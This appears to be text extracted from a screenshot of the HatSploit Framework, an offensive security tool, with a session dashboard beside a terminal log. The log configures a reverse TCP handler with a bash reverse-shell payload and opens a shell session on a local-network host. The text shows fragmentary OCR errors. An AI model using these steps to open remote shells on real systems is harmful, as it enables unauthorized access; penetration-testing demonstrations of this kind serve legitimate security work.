 127.0.0.1
HatBoard
Information
Home
Sessions
Dashboard
1
Opened Sessions
1
Top Platforms
1
Top Locations
1
Closed Sessions
Map Vizualization
Sessions Locations
Platfoms
Sessions Platforms
macOS
Search...
atitude
Longitude
Terminal
enty8080 — HatSploit Framework — hsf — 203×49
--=( HatSploit Framework 5.0.0
--==--=( Developed by EntySec (https://entysec.netlify.app/)
--=( 66 modules | 51 payloads | 2 plugins
HatSploit Tip: Type set PAYLOAD <number> to set payload by its number
(hsf)> use exploit/generic/handler/reverse_tcp
(hsf: exploit: Reverse TCP Handler)> set payload unix/generic/bash_reverse_tcp
[i] PAYLOAD ==> unix/generic/bash_reverse_tcp
(hsf: exploit: Reverse TCP Handler)> run
[*] Starting TCP listener on port 8888...
[*] Establishing connection (127.0.0.1:58682 -> 0.0.0.0:8888)...
[*] Sending command payload stage...
[*] Starting TCP listener on port 8888...
[*] Establishing connection (192.168.1.63:58683 -> 0.0.0.0:8888)...
[+] Shell session 0 opened at 2022-02-22 00:16:48 MSK!
[*] Interacting with session 0...
[i] Type quit to stop interaction.
whoami
enty8080
quit
[+] Exploit module completed!
(hsf: exploit: Reverse TCP Handler)> sessions -l
Opened Sessions:
ID Platform Architecture Type Host Port
-- -------- ------------ ---- ---- ----
0 unix generic shell 192.168.1.63 8888
(hsf: exploit: Reverse TCP Handler)>